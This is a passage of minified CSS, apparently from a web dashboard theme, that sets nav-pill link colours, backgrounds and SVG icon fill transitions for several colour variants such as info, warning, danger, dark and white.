.show>.nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-info .nav-link:hover:not(.active):after,.nav.nav-pills.nav-info .show>.nav-link:after{color:#8950fc}.nav.nav-pills.nav-info .nav-link.active{color:#fff;background-color:#8950fc}.nav.nav-pills.nav-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-info .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-info .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-info .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active),.nav.nav-pills.nav-light-info .show>.nav-link{color:#8950fc;background-color:transparent}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-info .show>.nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-info .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-info .show>.nav-link:after{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active{color:#8950fc;background-color:rgba(137,80,252,.1)}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-info .nav-link.active .nav-text{color:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-light-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-info .nav-link.active:after{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link{color:#8950fc;background-color:#eee5ff;border:0}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link .nav-text{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-info .nav-link:after{color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link.active,.nav.nav-pills.nav-group.nav-info .nav-link:hover,.nav.nav-pills.nav-group.nav-info .show>.nav-link{color:#fff;background-color:#8950fc}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-info .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-info .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-info .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-info .nav-link.active:after,.nav.nav-pills.nav-group.nav-info .nav-link:hover:after,.nav.nav-pills.nav-group.nav-info .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-info .nav-link:hover{background-color:#7337ee}.nav.nav-pills.nav-warning .nav-link:hover:not(.active),.nav.nav-pills.nav-warning .show>.nav-link{color:#ffa800;background-color:transparent}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-warning .nav-link:hover:not(.active):after,.nav.nav-pills.nav-warning .show>.nav-link:after{color:#ffa800}.nav.nav-pills.nav-warning .nav-link.active{color:#fff;background-color:#ffa800}.nav.nav-pills.nav-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-warning .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-warning .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-warning .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active),.nav.nav-pills.nav-light-warning .show>.nav-link{color:#ffa800;background-color:transparent}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-warning .show>.nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-warning .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-warning .show>.nav-link:after{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active{color:#ffa800;background-color:rgba(255,168,0,.1)}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-warning .nav-link.active .nav-text{color:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-light-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-warning .nav-link.active:after{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link{color:#ffa800;background-color:#fff4de;border:0}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link .nav-text{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-warning .nav-link:after{color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link.active,.nav.nav-pills.nav-group.nav-warning .nav-link:hover,.nav.nav-pills.nav-group.nav-warning .show>.nav-link{color:#fff;background-color:#ffa800}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-warning .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-warning .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-warning .nav-link.active:after,.nav.nav-pills.nav-group.nav-warning .nav-link:hover:after,.nav.nav-pills.nav-group.nav-warning .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-warning .nav-link:hover{background-color:#ee9d01}.nav.nav-pills.nav-danger .nav-link:hover:not(.active),.nav.nav-pills.nav-danger .show>.nav-link{color:#f64e60;background-color:transparent}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-danger .nav-link:hover:not(.active):after,.nav.nav-pills.nav-danger .show>.nav-link:after{color:#f64e60}.nav.nav-pills.nav-danger .nav-link.active{color:#fff;background-color:#f64e60}.nav.nav-pills.nav-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-danger .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-danger .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-danger .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active),.nav.nav-pills.nav-light-danger .show>.nav-link{color:#f64e60;background-color:transparent}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-danger .show>.nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-danger .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-danger .show>.nav-link:after{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active{color:#f64e60;background-color:rgba(246,78,96,.1)}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-danger .nav-link.active .nav-text{color:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-light-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-danger .nav-link.active:after{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link{color:#f64e60;background-color:#ffe2e5;border:0}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link .nav-text{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-danger .nav-link:after{color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link.active,.nav.nav-pills.nav-group.nav-danger .nav-link:hover,.nav.nav-pills.nav-group.nav-danger .show>.nav-link{color:#fff;background-color:#f64e60}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-danger .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-danger .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-danger .nav-link.active:after,.nav.nav-pills.nav-group.nav-danger .nav-link:hover:after,.nav.nav-pills.nav-group.nav-danger .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-danger .nav-link:hover{background-color:#ee2d41}.nav.nav-pills.nav-light .nav-link:hover:not(.active),.nav.nav-pills.nav-light .show>.nav-link{color:#f3f6f9;background-color:transparent}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light .show>.nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-light .nav-link.active{color:#7e8299;background-color:#f3f6f9}.nav.nav-pills.nav-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-light .nav-link.active .nav-text{color:#7e8299}.nav.nav-pills.nav-light .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.nav.nav-pills.nav-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light .nav-link.active:after{color:#7e8299}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active),.nav.nav-pills.nav-light-light .show>.nav-link{color:#f3f6f9;background-color:transparent}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-light .show>.nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-light .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-light .show>.nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active{color:#f3f6f9;background-color:rgba(243,246,249,.1)}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-light .nav-link.active .nav-text{color:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-light-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-light .nav-link.active:after{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link{color:#f3f6f9;background-color:#f3f6f9;border:0}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link .nav-text{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-light .nav-link:after{color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link.active,.nav.nav-pills.nav-group.nav-light .nav-link:hover,.nav.nav-pills.nav-group.nav-light .show>.nav-link{color:#7e8299;background-color:#f3f6f9}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-text{color:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-light .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-light .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-light .nav-link.active:after,.nav.nav-pills.nav-group.nav-light .nav-link:hover:after,.nav.nav-pills.nav-group.nav-light .show>.nav-link:after{color:#7e8299}.nav.nav-pills.nav-group.nav-light .nav-link:hover{background-color:#e4e6ef}.nav.nav-pills.nav-dark .nav-link:hover:not(.active),.nav.nav-pills.nav-dark .show>.nav-link{color:#181c32;background-color:transparent}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-dark .nav-link:hover:not(.active):after,.nav.nav-pills.nav-dark .show>.nav-link:after{color:#181c32}.nav.nav-pills.nav-dark .nav-link.active{color:#fff;background-color:#181c32}.nav.nav-pills.nav-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-dark .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-dark .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.nav.nav-pills.nav-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-dark .nav-link.active:after{color:#fff}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active),.nav.nav-pills.nav-light-dark .show>.nav-link{color:#181c32;background-color:transparent}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-dark .show>.nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-dark .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-dark .show>.nav-link:after{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active{color:#181c32;background-color:rgba(24,28,50,.1)}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-dark .nav-link.active .nav-text{color:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-light-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-dark .nav-link.active:after{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link{color:#181c32;background-color:#d1d3e0;border:0}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link .nav-text{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-dark .nav-link:after{color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link.active,.nav.nav-pills.nav-group.nav-dark .nav-link:hover,.nav.nav-pills.nav-group.nav-dark .show>.nav-link{color:#fff;background-color:#181c32}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-dark .nav-link:hover .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-dark .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-dark .nav-link.active:after,.nav.nav-pills.nav-group.nav-dark .nav-link:hover:after,.nav.nav-pills.nav-group.nav-dark .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-dark .nav-link:hover{background-color:#131628}.nav.nav-pills.nav-white .nav-link:hover:not(.active),.nav.nav-pills.nav-white .show>.nav-link{color:#fff;background-color:transparent}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-white .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-white .nav-link:hover:not(.active):after,.nav.nav-pills.nav-white .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-white .nav-link.active{color:#3f4254;background-color:#fff}.nav.nav-pills.nav-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-white .nav-link.active .nav-text{color:#3f4254}.nav.nav-pills.nav-white .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.nav.nav-pills.nav-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-white .nav-link.active:after{color:#3f4254}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active),.nav.nav-pills.nav-light-white .show>.nav-link{color:#fff;background-color:transparent}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon i,.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-text,.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-light-white .show>.nav-link .nav-text{color:#fff}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-light-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-white .nav-link:hover:not(.active):after,.nav.nav-pills.nav-light-white .show>.nav-link:after{color:#fff}.nav.nav-pills.nav-light-white .nav-link.active{color:#fff;background-color:hsla(0,0%,100%,.1)}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-light-white .nav-link.active .nav-text{color:#fff}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-light-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-light-white .nav-link.active:after{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link{color:#fff;background-color:#fff;border:0}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link .nav-text{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-pills.nav-group.nav-white .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-pills.nav-group.nav-white .nav-link:after{color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link.active,.nav.nav-pills.nav-group.nav-white .nav-link:hover,.nav.nav-pills.nav-group.nav-white .show>.nav-link{color:#3f4254;background-color:#fff}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-text,.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon i,.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-text,.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon i,.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-text{color:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-white .nav-link:hover .nav-icon .svg-icon svg g [fill],.nav.nav-pills.nav-group.nav-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.nav.nav-pills.nav-group.nav-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-pills.nav-group.nav-white .nav-link:hover 